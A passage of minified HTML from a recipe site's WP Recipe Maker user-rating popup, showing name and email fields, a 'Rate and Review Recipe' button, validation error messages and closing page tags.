type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>